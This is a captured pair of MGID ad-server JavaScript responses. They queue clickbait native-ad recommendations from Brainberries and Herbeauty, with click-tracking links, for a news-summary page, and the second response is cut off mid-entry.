request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6966e9bf-09f16&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768352192439346272402&pvid=3ce998bc-6115-4904-8868-e536f5aa7e32&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=e022fe04-2b5d-4809-bcff-d5b3617c73d0&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5783&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fets9mb&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FKims-portrait-is-publicly-displayed-in-North-Korea-Heres-a-look-at-what-it-means-ets9mb
body_size: 3228
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","14137458","1","Most Extravagant Gifts Celebrity Couples Have Given Each Other","","0","","","","m-sTANg0b3BFVCAwk5mquXNsFU0NcQoDgzHsJoO-BvAapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aGG-pjnpLsNAejj6w3abl",{"i":"https://s-img.mgid.com/g/14137458/492x328/-/[base64].webp?v=1768352192-L2INzztFGqrOyEszDZGWW4BPmMC9RZAHgn_NQ5_PJi8","l":"https://clck.mgid.com/ghits/14137458/i/5526698/0/pp/1/1?h=m-sTANg0b3BFVCAwk5mquXNsFU0NcQoDgzHsJoO-BvAapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aGG-pjnpLsNAejj6w3abl&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-times-a-celebrity-bought-their-loved-one-a-crazy-expensive-present/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de6067f7-f0e3-11f0-a591-d404e6f98490","crid":"14137458"}],
["Brainberries","16000485","1","Mask Covering Facial Scars, Without All That, She Looks Fantastic","","0","","","","m-sTANg0b3BFVCAwk5mquVUmSJqdxDhFWtYv-rnC8ZxoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gm2zHr3xjycfSXq0NE4nW",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-03/101924/c1fe1f4edbcf589eb4df08243dfe9728.mp4?v=1768352192-L-5r3-ROR-pO1nT1LwCJaf5x1Gy-eExYJPsvBoCdEpU","l":"https://clck.mgid.com/ghits/16000485/i/5526698/0/pp/2/1?h=m-sTANg0b3BFVCAwk5mquVUmSJqdxDhFWtYv-rnC8ZxoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1gm2zHr3xjycfSXq0NE4nW&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-movie-villains-who-look-absolutely-gorgeous-when-theyre-not-in-character/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"de606829-f0e3-11f0-a591-d404e6f98490","crid":"16000485"}],
["Herbeauty","14649807","1","It Is Integral For Healthy Skin: People See Life-Changing Results","","0","","","","m-sTANg0b3BFVCAwk5mqua31fwm2sGDhFRCGvYsD1nRnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2qZz7UA8yBFT6F1kkTXW--",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2022-10/101924/cc6d9518697b6d3e16b64fe6cb127ae3.mp4?v=1768352192-xD8WPJB37RNrtPkQZ-vBCpcaosfbIGjca7iHhVWYVTg","l":"https://clck.mgid.com/ghits/14649807/i/5526698/0/pp/3/1?h=m-sTANg0b3BFVCAwk5mqua31fwm2sGDhFRCGvYsD1nRnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2qZz7UA8yBFT6F1kkTXW--&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/10-health-and-wellness-products-you-need-in-your-life/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"de60682a-f0e3-11f0-a591-d404e6f98490","crid":"14649807"}],
["Brainberries","10881002","1","Interesting Facts About Two-Sport Athlete Lolo Jones","","0","","","","m-sTANg0b3BFVCAwk5mqub_V6HXSlLeGB93zf5VzbKUq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2858ZJdAebh62EOjuoheuh",{"i":"https://s-img.mgid.com/g/10881002/492x328/-/[base64].webp?v=1768352192-W6nT4Zy-Ket7YTDcS71VHWsoFmIWL56pQUxSudVKFrc","l":"https://clck.mgid.com/ghits/10881002/i/5526698/0/pp/4/1?h=m-sTANg0b3BFVCAwk5mqub_V6HXSlLeGB93zf5VzbKUq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2858ZJdAebh62EOjuoheuh&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-facts-about-two-sport-athlete-lolo-jones/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de60682e-f0e3-11f0-a591-d404e6f98490","crid":"10881002"}],
["Brainberries","12068016","1","Jen's Behavior Is A Clear Indicator That She’s Not Approachable","","0","","","","m-sTANg0b3BFVCAwk5mquWEMDVJPMJHU8bC-fRSEGFPxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JoGMUTEvUieQTl6SS3YPF",{"i":"https://s-img.mgid.com/g/12068016/492x328/-/[base64].webp?v=1768352192-w8-t3K3KckUjnCpzkf0y101fl5APJQWlmU0xmSdGmBU","l":"https://clck.mgid.com/ghits/12068016/i/5526698/0/pp/5/1?h=m-sTANg0b3BFVCAwk5mquWEMDVJPMJHU8bC-fRSEGFPxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3JoGMUTEvUieQTl6SS3YPF&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-no-one-wants-to-work-with-jennifer-aniston/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de606831-f0e3-11f0-a591-d404e6f98490","crid":"12068016"}],
["Brainberries","24239369","1","Is This The Weirdest Movie Of Nicole Kidman Movie? It Might Be","","0","","","","m-sTANg0b3BFVCAwk5mquVZjsvRc6oC0np_OFOPxQWXGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aAhhryz8qxWamA7uFjag4",{"i":"https://s-img.mgid.com/g/24239369/492x328/-/[base64].webp?v=1768352192-a_V9i8kgprDwWVuzBKnBOkUOlr7NdsBzs4U-D6f1WQk","l":"https://clck.mgid.com/ghits/24239369/i/5526698/0/pp/6/1?h=m-sTANg0b3BFVCAwk5mquVZjsvRc6oC0np_OFOPxQWXGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2aAhhryz8qxWamA7uFjag4&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-movie-kisses-that-stirred-up-real-life-controversy/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"de606832-f0e3-11f0-a591-d404e6f98490","crid":"24239369"}],
["Herbeauty","22738719","1","10 Everyday Struggles Only Women with Fuller Busts Understand","","0","","","","m-sTANg0b3BFVCAwk5mquVq9m_B9WawZrmG3trz7onHXOd3oiMbb3vw4FT0kfyJoJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3KzzyW5spWqapwIATD3C5J",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2024-08/101924/9cb4cbe9aac7875c771ab7f071852d7e.mp4?v=1768352192-f_FkMyjz9ed3nNHtLtCjl-Q4L2nsG52YAueeFi21f2U","l":"https://clck.mgid.com/ghits/22738719/i/5526698/0/pp/7/1?h=m-sTANg0b3BFVCAwk5mquVq9m_B9WawZrmG3trz7onHXOd3oiMbb3vw4FT0kfyJoJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3KzzyW5spWqapwIATD3C5J&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/10-moments-you-ll-only-understand-if-you-have-a-fuller-bust/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"de606835-f0e3-11f0-a591-d404e6f98490","crid":"22738719"}],
["Brainberries","14936943","1","People Reveal How They Caught Their Partner Cheating","","0","","","","m-sTANg0b3BFVCAwk5mquYSEzbT8rQY_zhndixJpKG6lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1r33pDt--i7MvBJPZXiN5r",{"i":"https://s-img.mgid.com/g/14936943/492x328/-/[base64].webp?v=1768352192-WHAOJBy6jLUt7NpUdM1ubhHS1Sb7n6ucIlsedRpdcR0","l":"https://clck.mgid.com/ghits/14936943/i/5526698/0/pp/8/1?h=m-sTANg0b3BFVCAwk5mquYSEzbT8rQY_zhndixJpKG6lF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1r33pDt--i7MvBJPZXiN5r&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/how-to-catch-your-partner-cheating/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"de606838-f0e3-11f0-a591-d404e6f98490","crid":"14936943"}],
["Brainberries","13780701","1","The 10 Biggest Musical Divas Of All Time","","0","","","","m-sTANg0b3BFVCAwk5mquUGdxO6jq8Q3PBKMbSLGLinTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LjKuI2VfNZ4tuBaRRGN2i",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-07%2F101924%2Fe1a461083ef95c72ecb222a9a1560032.gif?v=1768352192-j5_p9mBdi89-i5Wi7LMcbrlS8JBo7HFiXwhUBxYB0SM","l":"https://clck.mgid.com/ghits/13780701/i/5526698/0/pp/9/1?h=m-sTANg0b3BFVCAwk5mquUGdxO6jq8Q3PBKMbSLGLinTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LjKuI2VfNZ4tuBaRRGN2i&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-pop-music-divas/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de60683d-f0e3-11f0-a591-d404e6f98490","crid":"13780701"}],
["Herbeauty","15112031","1","How She Keeps Her Career Going Strong While Under House Arrest?","","0","","","","m-sTANg0b3BFVCAwk5mquYKbBdi0hJaeJs2CSRU09SbJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lOtBme1GJZ3NE3VJmB6NH",{"i":"https://s-img.mgid.com/g/15112031/492x328/-/[base64].webp?v=1768352192-K9tCH_7MU8quK938d12W3TgPgWdVH7ON4ws5SvrTf6w","l":"https://clck.mgid.com/ghits/15112031/i/5526698/0/pp/10/1?h=m-sTANg0b3BFVCAwk5mquYKbBdi0hJaeJs2CSRU09SbJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2lOtBme1GJZ3NE3VJmB6NH&rid=de604785-f0e3-11f0-a591-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0dwhwXQGPUg&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-where-is-anna-delvey-today-strong/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de60683e-f0e3-11f0-a591-d404e6f98490","crid":"15112031"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"de604785-f0e3-11f0-a591-d404e6f98490","pvid":"3ce998bc-6115-4904-8868-e536f5aa7e32","iv":10,"brid":32,"muidn":"q0dwhwXQGPUg","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=6966e9bf-0dab1&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768352192657345605175&pvid=3ce998bc-6115-4904-8868-e536f5aa7e32&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=34b34331-5426-4744-b2d9-65eb82c4ba3c&eyeo=1&uniqId=00caf&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6000&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fets9mb&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FKims-portrait-is-publicly-displayed-in-North-Korea-Heres-a-look-at-what-it-means-ets9mb
body_size: 4260
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_00caf",[
["Brainberries","13780689","1","Of All The Best Pop Music Divas, Only A Few Are Pre-Madonnas","","0","","","","m-sTANg0b3BFVCAwk5mquYzX92i3wPJxd1y1hC1n7Lz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wSBGS36mEgD9laREPSbqs",{"i":"https://s-img.mgid.com/g/13780689/492x277/-/[base64].webp?v=1768352192-vuW2V-GTJj75mYGeeGAsZai1HCmruUZem7pfLga3xAc","l":"https://clck.mgid.com/ghits/13780689/i/57069842/0/pp/1/1?h=m-sTANg0b3BFVCAwk5mquYzX92i3wPJxd1y1hC1n7Lz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wSBGS36mEgD9laREPSbqs&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-pop-music-divas/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de6d822b-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"13780689"}],
["Brainberries","3901249","1","This Muslim Woman Belongs To World’s 10 Strongest Women","","0","","","","m-sTANg0b3BFVCAwk5mquXgoi0761O107U1szAqoxWhM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3lP3_YErM2G8Al2SI4KYCM",{"i":"https://s-img.mgid.com/g/3901249/492x277/59x0x839x472/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0L2ZkZDEzNzIyMGEwZDUxN2Q4NzEzZWY4NmJiMDljMDJiLmpwZWc.webp?v=1768352192-KlmuEWejgk2sqebZAoD-coIfTXuy0RAz_iFta93-U5A","l":"https://clck.mgid.com/ghits/3901249/i/57069842/0/pp/2/1?h=m-sTANg0b3BFVCAwk5mquXgoi0761O107U1szAqoxWhM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3lP3_YErM2G8Al2SI4KYCM&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/10-of-the-strongest-women-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"de6d8232-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"3901249"}],
["Brainberries","4723168","1","7 Reasons Why You Don't Get Your Work Done On Schedule","","0","","","","m-sTANg0b3BFVCAwk5mqudElW4C1TNry6YOIJNCKS0nuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33BUC3KnqDDuy1L6G0wSvQ",{"i":"https://s-img.mgid.com/g/4723168/492x277/0x0x2123x1195/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTEvMTAxOTI0LzY3YjhjZTdmZTM4NjAzMzEwNjQxNDM4YTBhOGFjNGE4LmpwZWc.webp?v=1768352192-NdDIYBCuDmvRYczhM-AJ-MJkiEfDnq4sqSQgP83WPsM","l":"https://clck.mgid.com/ghits/4723168/i/57069842/0/pp/3/1?h=m-sTANg0b3BFVCAwk5mqudElW4C1TNry6YOIJNCKS0nuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33BUC3KnqDDuy1L6G0wSvQ&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/procrastinating-too-much-here-are-7-reasons-why-you-arent-getting-the-tasks-done/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"de6d8233-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"4723168"}],
["Brainberries","10881013","1","Her Extra Pounds Were Making Her More Successful?","","0","","","","m-sTANg0b3BFVCAwk5mquVCkZYQBMeQ9npl5VaZPYSHHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3lXBgGBosqlvIoyhRuLhP8",{"i":"https://s-img.mgid.com/g/10881013/492x277/-/[base64].webp?v=1768352192-t7uUksTim-B_EWfa0818F26YhPhfyRhaxMXDYmvbwdg","l":"https://clck.mgid.com/ghits/10881013/i/57069842/0/pp/4/1?h=m-sTANg0b3BFVCAwk5mquVCkZYQBMeQ9npl5VaZPYSHHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3lXBgGBosqlvIoyhRuLhP8&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-actors-whose-careers-imploded-after-they-lost-weight/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"de6d8235-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"10881013"}],
["Herbeauty","13780619","1","Discover The Levels Of Traditional Tibetan Healing Science","","0","","","","m-sTANg0b3BFVCAwk5mquUVu4PWRAFAIj07MwOCwQm-PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1OCc35uzrvZY0QVnYsfcli",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-07%2F101924%2F8833005dacb7472723253b11a133ecdf.gif?v=1768352192-hsptKYz4Cskjx3ihlIIt_bgw0xzOXH-QzynKbDwjRdE","l":"https://clck.mgid.com/ghits/13780619/i/57069842/0/pp/5/1?h=m-sTANg0b3BFVCAwk5mquUVu4PWRAFAIj07MwOCwQm-PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1OCc35uzrvZY0QVnYsfcli&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/11-ayurveda-health-secrets-from-ancient-india/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"de6d8237-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"13780619"}],
["Brainberries","10881015","1","Hundreds Of Agencies Are Lined Up To Sign Them As Models","","0","","","","m-sTANg0b3BFVCAwk5mquVxHnRUi7JWAXJQTpSCh6o3BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0FsVcGAhCG-f9QtSSUKyQV",{"i":"https://s-img.mgid.com/g/10881015/492x277/-/[base64].webp?v=1768352192-R5XLZeSgY8ycZPdDazgp40I4eC3J-H5di7HPvyL9jxc","l":"https://clck.mgid.com/ghits/10881015/i/57069842/0/pp/6/1?h=m-sTANg0b3BFVCAwk5mquVxHnRUi7JWAXJQTpSCh6o3BNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0FsVcGAhCG-f9QtSSUKyQV&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-most-beautiful-twins-in-the-world-what-are-they-up-to/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"de6d8238-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"10881015"}],
["Brainberries","4021004","1","8 Amazing Movies You Need To Watch On Amazon Prime","","0","","","","m-sTANg0b3BFVCAwk5mquTbtyqF0RTCeYh5Hju54jxJ3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3H63HyC-ItYU_GpSllUeJX",{"i":"https://s-img.mgid.com/g/4021004/492x277/0x0x535x301/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzE1MTA5NWJkOGNiNWVmMzhhNzg2OTEwYTdlZWM3MTcwLmpwZWc.webp?v=1768352192-9Cn9PE2Ns1lZOt644pG3queiODArCpPCNlcbBbY71FY","l":"https://clck.mgid.com/ghits/4021004/i/57069842/0/pp/7/1?h=m-sTANg0b3BFVCAwk5mquTbtyqF0RTCeYh5Hju54jxJ3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3H63HyC-ItYU_GpSllUeJX&rid=de6d5777-f0e3-11f0-a71b-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-amazing-movies-you-need-to-see-this-week-on-amazon-prime/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"de6d823a-f0e3-11f0-a71b-c4cbe1e3eca4","crid":"4021004"}],
["Herbeauty","12578216","1","If You Aren't A Girly Girl, You'll Totally Relate To This 